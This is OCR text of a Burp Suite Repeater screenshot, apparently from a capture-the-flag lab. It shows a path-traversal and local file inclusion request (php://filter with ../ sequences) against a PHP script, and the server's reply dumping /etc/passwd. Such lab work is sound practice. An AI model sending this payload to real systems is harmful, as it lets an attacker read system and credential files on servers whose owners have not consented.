 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://10.10.129.0 HTTP/1
Request
Pretty Raw Hex \n
1 GET /secret-script.php?file=php://filter/resource=../../../../../etc/passwd
HTTP/1.1
2 Host: 10.10.129.0
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://10.10.129.0/secret-script.php?file=supersecretadminpanel.html
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 15 Nov 2024 18:01:22 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1957
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
Search 0 highlights
Inspector
Notes
Done 2,186 bytes | 1,574 millis
Event log (9) All issues (42) Memory: 238.7MB